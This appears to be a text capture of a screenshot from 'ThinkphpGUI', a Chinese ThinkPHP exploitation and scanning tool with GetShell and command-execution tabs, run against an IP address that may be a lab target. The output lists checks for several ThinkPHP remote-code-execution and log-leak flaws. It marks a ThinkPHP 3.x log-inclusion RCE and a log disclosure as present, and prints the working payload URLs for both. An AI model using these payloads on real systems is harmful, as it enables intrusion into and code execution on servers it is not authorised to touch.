 ThinkphpGUI By 莲花
URL:
http://123.58.224.8:35842
版本:
ALL
检...
Cl...
路径：
导入
批量检测
GetSehll
信息
命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[-] 不存在ThinkPHP 5.0.23 RCE
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[+] 存在ThinkPHP 3.x Log RCE
Payload: http://123.58.224.8:35842/?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/22_07_27.log
[-] 不存在ThinkPHP 5.x 日志泄露
[+] 存在ThinkPHP 3.x 日志泄露
Payload: http://123.58.224.8:35842/Application/Runtime/Logs/Admin/22_07_27.log